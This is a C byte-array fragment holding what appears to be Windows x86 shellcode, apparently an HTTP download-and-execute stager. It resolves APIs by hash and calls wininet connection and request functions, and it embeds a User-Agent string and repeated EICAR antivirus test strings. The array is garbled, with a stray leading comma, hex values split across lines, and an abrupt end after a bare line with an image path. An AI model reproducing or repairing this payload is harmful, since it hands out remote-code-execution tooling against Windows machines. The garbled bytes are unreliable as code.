 /* length: 837 bytes */↓
unsigned char buf[] =
",0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,
0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,
0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,
0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x
26,0x07,0xff,0xd5,0xe8,0x00,0x00,0x00,0x00,0x31,0xff,0x57,0x57,0x57,0x57,0x57,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xe9,0xa4,0x00,0x00,0x
00,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0x28,0x5e,0x00,0x00,0x53,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x50,0xe9,0x8
c,0x00,0x00,0x00,0x5b,0x31,0xd2,0x52,0x68,0x00,0x32,0xc0,0x84,0x52,0x52,0x52,0x53,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x89,
0xc6,0x83,0xc3,0x50,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x5f,0x31,0xff,
0x57,0x57,0x6a,0xff,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x84,0xca,0x01,0x00,0x00,0x31,0xff,0x85,0xf6,0x74,0x04,
0x89,0xf9,0xeb,0x09,0x68,0xaa,0xc5,0xe2,0x5d,0xff,0xd5,0x89,0xc1,0x68,0x45,0x21,0x5e,0x31,0xff,0xd5,0x31,0xff,0x57,0x6a,0x07,0x51,0x56,
0x50,0x68,0xb7,0x57,0xe0,0x0b,0xff,0xd5,0xbf,0x00,0x2f,0x00,0x00,0x39,0xc7,0x75,0x07,0x58,0x50,0xe9,0x7b,0xff,0xff,0xff,0x31,0xff,0xe9,0x
91,0x01,0x00,0x00,0xe9,0xc9,0x01,0x00,0x00,0xe8,0x6f,0xff,0xff,0xff,0x2f,0x64,0x68,0x39,0x57,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0
x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x
53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4
c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,
0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x
53,0x49,0x45,0x20,0x31,0x30,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,0x32,0x3b,0x20,0x5
7,0x4f,0x57,0x36,0x34,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x36,0x2e,0x30,0x29,0x0d,0x0a,0x00,0x35,0x4f,0x21,0x50,0x25,
0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0
x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x
46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x3
4,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,
0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0